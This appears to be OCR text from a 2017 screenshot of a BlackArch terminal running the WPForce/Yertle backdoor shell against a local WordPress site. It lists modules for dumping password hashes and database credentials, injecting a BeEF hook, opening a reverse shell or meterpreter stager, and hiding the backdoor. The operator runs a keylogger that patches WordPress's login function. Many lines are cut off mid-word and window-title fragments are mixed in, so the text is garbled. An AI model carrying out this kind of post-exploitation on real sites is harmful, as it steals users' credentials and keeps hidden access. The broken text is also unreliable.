 root@blackarch:~
karch ~ ] ifconfig
flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.179.129  netmask 255.255.255.0  broadcast 192.168.179.255
inet6 fe80::745d:9412:83c4:84c8  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:82:3d:21  txqueuelen 1000  (Ethernet)
RX packets 29324  bytes 27840421 (26.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 17138  bytes 2020350 (1.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 24  bytes 1440 (1.4 KiB)
ZANYAR MAT
ZANYAR MATRIX – Ju...
WPForce - Wordpress At...
192.168.43.207/wordpress/
ABP
root@blackarch:~/Desktop/WPForce
------- -----------
? Help menu
beef Injects a BeEF hook into website
dbcreds Prints the database credentials
exit Terminate the session
hashdump Dumps all WordPress password hashes
help Help menu
keylogger Patches WordPress core to log plaintex
keylog Displays keylog file
meterpreter Executes a PHP meterpreter stager to c
quit Terminate the session
shell Sends a TCP reverse shell to a netcat
stealth Hides Yertle from the plugins page
os-shell> keylogger
This module modifies files within the WordPress core.  Would you like to continu
wp_signon function patched.  Do not run this more than once.  Use 'keylog' to ch
os-shell> kelog
Sent command: kelog
os-shell> keylog
os-shell>
1 ZANYAR MATRIX – Just another WordPress site - Mozilla Firefo root@blackarch:~/Desktop/WPForce root@blackarch:~ Thu Apr 20 08:54:16 2017